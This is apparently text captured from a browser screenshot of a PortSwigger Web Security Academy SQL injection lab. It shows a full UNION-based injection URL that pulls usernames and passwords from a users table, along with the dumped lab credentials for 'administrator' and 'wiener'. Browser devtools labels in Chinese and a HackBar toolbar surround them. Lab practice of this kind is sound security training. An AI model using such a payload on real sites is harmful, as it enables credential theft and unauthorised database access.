 administrator==hz1y6jhpque9qfyjww3k
1
wiener==w7zv1kx17vheadp2ps6t
1
Couple's Umbrella
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1 1
Encoding SQL XSS LFI XXE Other
URL
https://0ad000a70455a61aa10d507c00f600a8.web-security-academy.net/filter?category=Gifts' union select concat_ws('==',username_stnzbs,password_igeqfb) , '1'   from users_jgsodx --+